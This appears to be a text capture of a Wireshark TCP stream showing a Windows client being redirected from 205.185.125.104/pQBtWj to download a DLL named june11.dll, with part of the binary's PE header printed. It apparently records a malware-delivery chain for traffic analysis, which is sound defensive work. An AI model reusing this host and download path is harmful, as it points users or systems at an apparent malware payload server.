 Wireshark · Follow TCP Stream (tcp.stream eq 724) · pcap.pcap
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y ......................................V..d....p...
2..............X....... .................................................... Z...............................text....5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc..
............~..............@..B
Packet 58752. 2 client pkts, 457 server pkts, 3 turns. Click to select.
Entire conversation (564 kB) Show and save data as ASCII Stream 724